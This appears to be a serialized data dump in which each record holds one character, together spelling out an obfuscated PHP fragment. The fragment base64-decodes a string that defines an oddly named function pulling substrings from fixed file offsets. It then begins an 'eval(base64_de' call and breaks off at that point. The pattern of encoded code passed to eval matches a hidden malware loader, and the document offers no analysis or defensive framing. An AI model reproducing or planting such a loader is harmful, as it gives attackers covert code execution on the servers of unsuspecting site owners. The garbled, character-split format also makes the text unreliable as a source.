{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&quot;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&quot;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, 